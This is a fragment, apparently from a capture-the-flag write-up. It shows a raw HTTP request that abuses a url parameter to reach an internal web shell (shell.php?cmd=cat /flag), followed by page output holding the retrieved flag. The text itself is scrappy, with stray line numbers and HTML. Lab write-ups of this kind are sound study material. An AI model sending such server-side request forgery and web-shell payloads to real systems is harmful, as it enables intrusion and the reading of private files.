 8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 url=http://172.72.23.22/shell.php?cmd=cat%2520/flag
</span>
<span style="color: #0000BB">?&gt;</span>
58 </span>
59 </code>
flag{a8ebc494c479c9f03fc353b3ba81040d}
60 </pre>
</div>
61 <script src="./attachs/jquery.min.js">